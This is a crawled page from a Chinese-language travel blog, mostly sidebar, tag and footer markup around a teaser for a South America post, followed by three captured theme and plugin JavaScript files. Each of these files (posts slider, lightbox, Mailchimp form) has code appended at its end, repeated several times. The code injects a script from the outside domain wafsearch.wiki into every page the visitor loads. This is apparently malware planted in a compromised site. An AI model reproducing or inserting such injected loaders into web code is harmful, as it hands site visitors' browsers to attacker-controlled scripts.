					<li class="meta-date" itemprop="datePublished"><i class="icon-clock"></i>6 月 15, 2019</li>
		
		
		
	
		
		
					<li class="meta-cat"><i class="icon-folder"></i><a href="https://travelwithlily.club/category/categories/travel/south-america/" rel="category tag">SOUTH AMERICA</a></li>
		
		
	
		
		
		
					<li class="meta-comments"><i class="icon-bubble"></i><a href="https://travelwithlily.club/funny-things-in-south-america-episode-one/#respond" class="comments-link" >0 Comments</a></li>
		
		
</ul>



<div class="blog-entry-summary clr" itemprop="text">

    
        <p>
            老實說，還沒去南美洲之前，對這些國家一點都不熟悉。不知道你是...        </p>

    
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
    <a href="https://travelwithlily.club/funny-things-in-south-america-episode-one/" title="Continue Reading">Continue Reading<i class="fa fa-angle-right"></i></a>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->


								
							
						</div><!-- #blog-entries -->

						
				
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="ocean_about_me-1" class="sidebar-box widget-oceanwp-about-me about-me-widget clr"><h4 class="widget-title">About Me</h4>
				<div class="oceanwp-about-me">

					<div class="oceanwp-about-me-avatar clr">

													<img src="https://travelwithlily.club/wp-content/uploads/2019/05/54437371_417519768822630_885636614510870528_n-1.jpg" alt="About Me" />
													<h3 class="oceanwp-about-me-name">Lily Lin</h3>
						
					</div><!-- .oceanwp-about-me-avatar -->

											<div class="oceanwp-about-me-text clr">是一位生活探險家，曾經旅居15個國家，目前選擇在台灣安身立命。相信生活不只有一種可能，努力探索世界，具有多重身份的斜槓世代。興趣是將生活及旅行經驗轉化為文字，希望讀者藉由文字得到力量。</div>
					
						<ul class="oceanwp-about-me-social style-light">
							<li class="facebook"><a href="https://www.facebook.com/lilygreattravel" aria-label="Facebook"  target="_self" ><i class="fab fa-facebook" aria-hidden="true"></i></a></li><li class="instagram"><a href="https://www.instagram.com/lilygreattraveler/" aria-label="Instagram"  target="_self" ><i class="fab fa-instagram" aria-hidden="true"></i></a></li>
						</ul>

					
				</div>

			</div><div id="ocean_mailchimp-1" class="sidebar-box widget-oceanwp-mailchimp mailchimp-widget clr"><h4 class="widget-title">快來訂閱吧!</h4>
            <div class="oceanwp-newsletter-form clr">

                <div class="oceanwp-newsletter-form-wrap">

                    
                        <div class="oceanwp-mail-text">想要收到我的第一手消息嗎?</div>

                    
                    <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>

                        <div class="email-wrap elem-wrap">
                            <input type="email" placeholder="你的信箱" onfocus="if (this.value == this.defaultValue)this.value = '';" onblur="if (this.value == '')this.value = this.defaultValue;" name="EMAIL" class="required email">

                                                            <button type="submit" value="" name="subscribe" class="button">
                                    Go                                </button>
                                                    </div>
                        <span class="email-err err-msg req" style="display:none;">Email is required.</span>
                        <span class="email-err err-msg not-valid" style="display:none;">Email not valid.</span>

                                                    <div class="gdpr-wrap elem-wrap">
                                <label><input type="checkbox" name="GDPR" value="1" class="gdpr required">立刻訂閱</label>
                                <span class="gdpr-err err-msg" style="display:none;">This field is required</span>
                            </div>
                        
                        <div class="success res-msg" style="display:none;">Thanks for your subscription.</div>
                        <div class="failed  res-msg" style="display:none;">Failed to subscribe, please contact admin.</div>
                    </form>

                </div><!--.oceanwp-newsletter-form-wrap-->

            </div><!-- .oceanwp-newsletter-form -->

            </div><div id="ocean_facebook-3" class="sidebar-box widget_facebook_likebox clr">
			<iframe src="https://www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpg%2Flilygreattravel%2Fposts%2F&#038;width=300&#038;height=300&#038;colorscheme=light&#038;show_faces=true&#038;stream=true&#038;show_border=false&#038;header=false&#038;force_wall=true" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 300px;  height: 300px; background: #fff"></iframe></div><div id="ocean_instagram-3" class="sidebar-box widget-oceanwp-instagram instagram-widget clr"><h4 class="widget-title">Instagram</h4>Instagram did not return a 200.</div><div id="recent-comments-3" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments">「<span class="comment-author-link">TravelwithLily</span>」在〈<a href="https://travelwithlily.club/personal-review-for-freelancer-platform/#comment-100">【SOHO接案】數位遊牧必看！接案平台心得分享(國際篇)</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">Ginny</span>」在〈<a href="https://travelwithlily.club/personal-review-for-freelancer-platform/#comment-99">【SOHO接案】數位遊牧必看！接案平台心得分享(國際篇)</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">TravelwithLily</span>」在〈<a href="https://travelwithlily.club/why-we-only-can-travel-after-retired/#comment-96">為什麼我們只能等到退休才能旅行?</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link"><a href="http://youngtw.com" rel="external nofollow ugc" class="url">HENGO</a></span>」在〈<a href="https://travelwithlily.club/why-we-only-can-travel-after-retired/#comment-92">為什麼我們只能等到退休才能旅行?</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">TravelwithLily</span>」在〈<a href="https://travelwithlily.club/packing-list-for-vietnam/#comment-85">【越南自助】邊旅行邊工作的好幫手 Future Lab 零負重變型包 + 越南行李收納分享</a>〉發佈留言</li></ul></div><div id="tag_cloud-1" class="sidebar-box widget_tag_cloud clr"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://travelwithlily.club/tag/%e5%8d%b0%e5%ba%a6%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-226 tag-link-position-1" style="font-size: 17.8pt;" aria-label="#印度旅行 (7 個項目)">#印度旅行</a>
<a href="https://travelwithlily.club/tag/%e6%95%85%e4%ba%8b/" class="tag-cloud-link tag-link-60 tag-link-position-2" style="font-size: 15pt;" aria-label="#故事 (5 個項目)">#故事</a>
<a href="https://travelwithlily.club/tag/%e8%87%aa%e7%94%b1%e5%b7%a5%e4%bd%9c/" class="tag-cloud-link tag-link-147 tag-link-position-3" style="font-size: 8pt;" aria-label="#自由工作 (2 個項目)">#自由工作</a>
<a href="https://travelwithlily.club/tag/%e8%87%aa%e7%94%b1%e5%b7%a5%e4%bd%9c%e8%80%85/" class="tag-cloud-link tag-link-130 tag-link-position-4" style="font-size: 8pt;" aria-label="#自由工作者 (2 個項目)">#自由工作者</a>
<a href="https://travelwithlily.club/tag/%e8%aa%aa%e6%95%85%e4%ba%8b%e7%9a%84%e4%ba%ba/" class="tag-cloud-link tag-link-62 tag-link-position-5" style="font-size: 8pt;" aria-label="#說故事的人 (2 個項目)">#說故事的人</a>
<a href="https://travelwithlily.club/tag/%e9%81%a0%e8%b7%9d%e5%b7%a5%e4%bd%9c/" class="tag-cloud-link tag-link-148 tag-link-position-6" style="font-size: 10.8pt;" aria-label="#遠距工作 (3 個項目)">#遠距工作</a>
<a href="https://travelwithlily.club/tag/freelancer/" class="tag-cloud-link tag-link-40 tag-link-position-7" style="font-size: 8pt;" aria-label="freelancer (2 個項目)">freelancer</a>
<a href="https://travelwithlily.club/tag/soho/" class="tag-cloud-link tag-link-30 tag-link-position-8" style="font-size: 16.633333333333pt;" aria-label="soho (6 個項目)">soho</a>
<a href="https://travelwithlily.club/tag/soho%e6%8e%a5%e6%a1%88/" class="tag-cloud-link tag-link-178 tag-link-position-9" style="font-size: 10.8pt;" aria-label="soho接案 (3 個項目)">soho接案</a>
<a href="https://travelwithlily.club/tag/soho%e6%97%8f/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 13.133333333333pt;" aria-label="soho族 (4 個項目)">soho族</a>
<a href="https://travelwithlily.club/tag/southamerica/" class="tag-cloud-link tag-link-57 tag-link-position-11" style="font-size: 8pt;" aria-label="southamerica (2 個項目)">southamerica</a>
<a href="https://travelwithlily.club/tag/%e5%80%8b%e4%ba%ba%e5%93%81%e7%89%8c/" class="tag-cloud-link tag-link-90 tag-link-position-12" style="font-size: 8pt;" aria-label="個人品牌 (2 個項目)">個人品牌</a>
<a href="https://travelwithlily.club/tag/%e5%82%b3%e7%b5%b1/" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 8pt;" aria-label="傳統 (2 個項目)">傳統</a>
<a href="https://travelwithlily.club/tag/%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-68 tag-link-position-14" style="font-size: 10.8pt;" aria-label="分享 (3 個項目)">分享</a>
<a href="https://travelwithlily.club/tag/%e5%8c%97%e5%8c%97%e5%8d%b0%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-239 tag-link-position-15" style="font-size: 16.633333333333pt;" aria-label="北北印旅行 (6 個項目)">北北印旅行</a>
<a href="https://travelwithlily.club/tag/%e5%8c%97%e5%8c%97%e5%8d%b0%e8%87%aa%e5%8a%a9/" class="tag-cloud-link tag-link-260 tag-link-position-16" style="font-size: 13.133333333333pt;" aria-label="北北印自助 (4 個項目)">北北印自助</a>
<a href="https://travelwithlily.club/tag/%e5%8d%97%e7%be%8e/" class="tag-cloud-link tag-link-10 tag-link-position-17" style="font-size: 20.133333333333pt;" aria-label="南美 (9 個項目)">南美</a>
<a href="https://travelwithlily.club/tag/%e5%8d%97%e7%be%8e%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-21 tag-link-position-18" style="font-size: 13.133333333333pt;" aria-label="南美旅行 (4 個項目)">南美旅行</a>
<a href="https://travelwithlily.club/tag/%e5%8d%b0%e5%ba%a6%e8%87%aa%e5%8a%a9/" class="tag-cloud-link tag-link-259 tag-link-position-19" style="font-size: 10.8pt;" aria-label="印度自助 (3 個項目)">印度自助</a>
<a href="https://travelwithlily.club/tag/%e5%a5%b3%e5%ad%a9/" class="tag-cloud-link tag-link-14 tag-link-position-20" style="font-size: 13.133333333333pt;" aria-label="女孩 (4 個項目)">女孩</a>
<a href="https://travelwithlily.club/tag/%e5%a5%bd%e7%8e%a9/" class="tag-cloud-link tag-link-99 tag-link-position-21" style="font-size: 10.8pt;" aria-label="好玩 (3 個項目)">好玩</a>
<a href="https://travelwithlily.club/tag/%e5%bf%83%e6%83%85/" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 8pt;" aria-label="心情 (2 個項目)">心情</a>
<a href="https://travelwithlily.club/tag/%e6%85%b6%e5%85%b8/" class="tag-cloud-link tag-link-98 tag-link-position-23" style="font-size: 8pt;" aria-label="慶典 (2 個項目)">慶典</a>
<a href="https://travelwithlily.club/tag/%e6%8b%89%e9%81%94%e5%85%8b%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-250 tag-link-position-24" style="font-size: 15pt;" aria-label="拉達克旅行 (5 個項目)">拉達克旅行</a>
<a href="https://travelwithlily.club/tag/%e6%8b%89%e9%81%94%e5%85%8b%e8%87%aa%e5%8a%a9/" class="tag-cloud-link tag-link-277 tag-link-position-25" style="font-size: 10.8pt;" aria-label="拉達克自助 (3 個項目)">拉達克自助</a>
<a href="https://travelwithlily.club/tag/%e6%8e%a5%e6%a1%88/" class="tag-cloud-link tag-link-34 tag-link-position-26" style="font-size: 16.633333333333pt;" aria-label="接案 (6 個項目)">接案</a>
<a href="https://travelwithlily.club/tag/%e6%94%bb%e7%95%a5/" class="tag-cloud-link tag-link-19 tag-link-position-27" style="font-size: 8pt;" aria-label="攻略 (2 個項目)">攻略</a>
<a href="https://travelwithlily.club/tag/%e6%96%87%e5%8c%96/" class="tag-cloud-link tag-link-119 tag-link-position-28" style="font-size: 8pt;" aria-label="文化 (2 個項目)">文化</a>
<a href="https://travelwithlily.club/tag/%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-9 tag-link-position-29" style="font-size: 22pt;" aria-label="旅行 (11 個項目)">旅行</a>
<a href="https://travelwithlily.club/tag/%e6%99%af%e9%bb%9e/" class="tag-cloud-link tag-link-78 tag-link-position-30" style="font-size: 8pt;" aria-label="景點 (2 個項目)">景點</a>
<a href="https://travelwithlily.club/tag/%e6%9c%89%e8%b6%a3/" class="tag-cloud-link tag-link-94 tag-link-position-31" style="font-size: 10.8pt;" aria-label="有趣 (3 個項目)">有趣</a>
<a href="https://travelwithlily.club/tag/%e6%a9%9f%e8%bb%8a%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-284 tag-link-position-32" style="font-size: 8pt;" aria-label="機車旅行 (2 個項目)">機車旅行</a>
<a href="https://travelwithlily.club/tag/%e6%b9%96%e6%b3%8a/" class="tag-cloud-link tag-link-51 tag-link-position-33" style="font-size: 8pt;" aria-label="湖泊 (2 個項目)">湖泊</a>
<a href="https://travelwithlily.club/tag/%e7%89%b9%e5%88%a5/" class="tag-cloud-link tag-link-100 tag-link-position-34" style="font-size: 10.8pt;" aria-label="特別 (3 個項目)">特別</a>
<a href="https://travelwithlily.club/tag/%e7%8d%a8%e6%97%85/" class="tag-cloud-link tag-link-11 tag-link-position-35" style="font-size: 13.133333333333pt;" aria-label="獨旅 (4 個項目)">獨旅</a>
<a href="https://travelwithlily.club/tag/%e7%bf%92%e4%bf%97/" class="tag-cloud-link tag-link-96 tag-link-position-36" style="font-size: 8pt;" aria-label="習俗 (2 個項目)">習俗</a>
<a href="https://travelwithlily.club/tag/%e8%83%8c%e5%8c%85/" class="tag-cloud-link tag-link-123 tag-link-position-37" style="font-size: 8pt;" aria-label="背包 (2 個項目)">背包</a>
<a href="https://travelwithlily.club/tag/%e8%83%8c%e5%8c%85%e5%ae%a2/" class="tag-cloud-link tag-link-16 tag-link-position-38" style="font-size: 8pt;" aria-label="背包客 (2 個項目)">背包客</a>
<a href="https://travelwithlily.club/tag/%e8%83%8c%e5%8c%85%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-118 tag-link-position-39" style="font-size: 13.133333333333pt;" aria-label="背包旅行 (4 個項目)">背包旅行</a>
<a href="https://travelwithlily.club/tag/%e8%8f%b2%e5%be%8b%e8%b3%93%e8%87%aa%e5%8a%a9/" class="tag-cloud-link tag-link-265 tag-link-position-40" style="font-size: 8pt;" aria-label="菲律賓自助 (2 個項目)">菲律賓自助</a>
<a href="https://travelwithlily.club/tag/%e8%a1%8c%e6%9d%8e/" class="tag-cloud-link tag-link-114 tag-link-position-41" style="font-size: 8pt;" aria-label="行李 (2 個項目)">行李</a>
<a href="https://travelwithlily.club/tag/%e8%a1%8c%e6%9d%8e%e6%95%b4%e7%90%86/" class="tag-cloud-link tag-link-117 tag-link-position-42" style="font-size: 8pt;" aria-label="行李整理 (2 個項目)">行李整理</a>
<a href="https://travelwithlily.club/tag/%e8%a1%8c%e6%9d%8e%e6%b8%85%e5%96%ae/" class="tag-cloud-link tag-link-116 tag-link-position-43" style="font-size: 8pt;" aria-label="行李清單 (2 個項目)">行李清單</a>
<a href="https://travelwithlily.club/tag/%e8%b6%8a%e5%8d%97%e8%87%aa%e5%8a%a9/" class="tag-cloud-link tag-link-279 tag-link-position-44" style="font-size: 8pt;" aria-label="越南自助 (2 個項目)">越南自助</a>
<a href="https://travelwithlily.club/tag/%e9%98%bf%e6%8b%89%e6%96%af%e5%8a%a0/" class="tag-cloud-link tag-link-103 tag-link-position-45" style="font-size: 8pt;" aria-label="阿拉斯加 (2 個項目)">阿拉斯加</a></div>
</div><div id="widget_sp_image-2" class="sidebar-box widget_sp_image clr"><a href="https://travelwithlily.club/those-food-i-met-while-travelling/" target="_self" class="widget_sp_image-image-link" title="FOOD"><img width="250" height="168" class="attachment-full" style="max-width: 100%;" src="https://travelwithlily.club/wp-content/uploads/2019/06/DesignCap-2-e1589771752384.jpg" /></a></div><div id="widget_sp_image-3" class="sidebar-box widget_sp_image clr"><a href="https://travostyle.com/book/view/128" target="_self" class="widget_sp_image-image-link"><img width="250" height="185" class="attachment-full" style="max-width: 100%;" src="https://travelwithlily.club/wp-content/uploads/2019/06/DesignCap-3-e1589771630529.jpg" /></a></div><div id="widget_sp_image-4" class="sidebar-box widget_sp_image clr"><a href="https://www.cocospy.com/blog/zh-hant/author/lily-lin" target="_self" class="widget_sp_image-image-link"><img width="250" height="164" class="attachment-full" style="max-width: 100%;" src="https://travelwithlily.club/wp-content/uploads/2019/06/DesignCap-4-e1589771700648.jpg" /></a></div><div id="widget_sp_image-5" class="sidebar-box widget_sp_image clr"><a href="https://travelwithlily.club/travel-quote/" target="_self" class="widget_sp_image-image-link"><img width="250" height="181" class="attachment-full" style="max-width: 100%;" src="https://travelwithlily.club/wp-content/uploads/2019/07/DesignCap-1-e1589771727733.jpg" /></a></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

        </main><!-- #main -->

        
        
        
            
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				© Copyright 2019 · Travel with Lily 			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->            
        
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-arrow-circle-o-up"></span></a>


<div id="sidr-close">
	<a href="#" class="toggle-sidr-close">
		<i class="icon icon-close"></i><span class="close-text">Close Menu</span>
	</a>
</div>
    
    
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://travelwithlily.club/" class="mobile-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" />
		<button type="submit" class="searchform-submit">
			<i class="icon icon-magnifier"></i>
		</button>
					</form>
</div><!-- .mobile-menu-search -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KDL7SFV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/travelwithlily.club\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"header_replace","sidrSource":"#sidr-close, #site-navigation, #top-bar-nav, #site-header .oceanwp-social-menu, #mobile-menu-search","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/travelwithlily.club\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=5.2.4'></script>
<script type='text/javascript'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://travelwithlily.club/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://travelwithlily.club/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://travelwithlily.club/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.64'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/ocean-posts-slider/assets/js/main.min.js'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/themes/oceanwp/assets/js//third/html5.min.js?ver=1.7.4'></script>
<![endif]-->
</body>
</html>

<!-- Page uncached by LiteSpeed Cache 6.2.0.1 on 2026-01-31 21:51:50 -->

--- FILE ---
content_type: text/javascript
request_url: https://travelwithlily.club/wp-content/plugins/ocean-posts-slider/assets/js/main.min.js
body_size: 392
content:
function postsSliderCarousel(){"use strict";$j("body").hasClass("no-carousel")||$j(".oceanwp-post-list").each(function(){var a=$j(this),b=a.find("> .posts-slider"),c=b.data("slideshow"),d=b.data("number");if($j("body").hasClass("rtl"))var e=!0;else var e=!1;if(a.hasClass("one"))var f=1,g=1,h=1,i=1,j=1;else if(a.hasClass("two"))var f=d,g=d,h=1,i=2,j=d;b.imagesLoaded(function(){b.slick({infinite:!0,slidesToShow:f,slidesToScroll:g,prevArrow:'<button type="button" class="slick-prev"><span class="fa fa-angle-left"></span></button>',nextArrow:'<button type="button" class="slick-next"><span class="fa fa-angle-right"></span></button>',speed:500,autoplay:!0,autoplaySpeed:c,rtl:e,responsive:[{breakpoint:1200,settings:{slidesToShow:j,slidesToScroll:j}},{breakpoint:980,settings:{slidesToShow:i,slidesToScroll:i}},{breakpoint:480,settings:{slidesToShow:h,slidesToScroll:h}}]})})})}var $j=jQuery.noConflict();$j(document).on("ready",function(){"use strict";postsSliderCarousel()});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://travelwithlily.club/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.7.4
body_size: 471
content:
var $j=jQuery.noConflict();function oceanwpAutoLightbox(){"use strict";$j("body .entry-content a:has(img), body .entry a:has(img)").each(function(){for(var a=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm"],t=0,i=0;i<a.length;i++)t+=String($j(this).attr("href")).indexOf("."+a[i]);-13==t&&$j(this).addClass("no-lightbox"),$j(this).hasClass("no-lightbox")||$j(this).hasClass("gallery-lightbox")||$j(this).parent().hasClass("gallery-icon")||$j(this).hasClass("woo-lightbox")||$j(this).hasClass("woo-thumbnail")||$j(this).parent().hasClass("woocommerce-product-gallery__image")||$j(this).addClass("oceanwp-lightbox"),!$j(this).hasClass("no-lightbox")&&$j(this).parent().hasClass("gallery-icon")&&$j(this).addClass("gallery-lightbox")})}function oceanwpInitLightbox(a){"use strict";$j(".oceanwp-lightbox").magnificPopup({type:"image",mainClass:"mfp-with-zoom",zoom:{enabled:!0,duration:300,easing:"ease-in-out",opener:function(a){return a.is("img")?a:a.find("img")}}}),$j(".gallery-format, .gallery",a).magnificPopup({delegate:".gallery-lightbox:not(.slick-cloned)",type:"image",mainClass:"mfp-fade",gallery:{enabled:!0}})}$j(document).on("ready",function(){"use strict";oceanwpAutoLightbox(),oceanwpInitLightbox()});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://travelwithlily.club/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=5.2.4
body_size: 484
content:
function isValidEmailAddress(e){return new RegExp(/^(("[\w-+\s]+")|([\w-+]+(?:\.[\w-+]+)*)|("[\w-+\s]+")([\w-+]+(?:\.[\w-+]+)*))(@((?:[\w-+]+\.)*\w[\w-+]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][\d]\.|1[\d]{2}\.|[\d]{1,2}\.))((25[0-5]|2[0-4][\d]|1[\d]{2}|[\d]{1,2})\.){2}(25[0-5]|2[0-4][\d]|1[\d]{2}|[\d]{1,2})\]?$)/i).test(e)}jQuery(document).ready(function(n){n(".oceanwp-newsletter-form-wrap #mc-embedded-subscribe-form").on("submit",function(e){e.preventDefault();var d=n(this),i=d.find(".email").val(),a=!0;if(d.find(".err-msg").hide(),0==n.trim(i).length?(a=!1,d.find(".email-err.req").show()):isValidEmailAddress(i)||(a=!1,d.find(".email-err.not-valid").show()),d.find(".gdpr").length&&!d.find(".gdpr").is(":checked")&&(a=!1,d.find(".gdpr-err.err-msg").show()),d.find(".res-msg").hide(),a){d.find("button").attr("disabled",!0);var s={action:"oceanwp_mailchimp_request",email:i};n.ajax({type:"POST",url:oceanwpLocalize.ajax_url,data:s,success:function(e){d.find("button").attr("disabled",!1),e.status?d.find(".res-msg.success").show().delay(5e3).fadeOut():d.find(".res-msg.failed").show().delay(5e3).fadeOut()},complete:function(){}})}})});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);